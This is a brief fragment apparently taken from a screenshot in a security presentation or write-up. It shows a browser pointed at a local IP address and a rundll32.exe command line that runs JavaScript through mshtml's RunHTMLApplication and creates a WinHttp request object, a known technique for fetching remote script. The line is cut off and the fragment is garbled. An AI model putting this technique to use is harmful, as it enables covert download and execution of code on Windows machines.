 http://192.168.1.203:8080/wtf Search...
192.168.1.203
File Edit View Favorites Tools Help
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");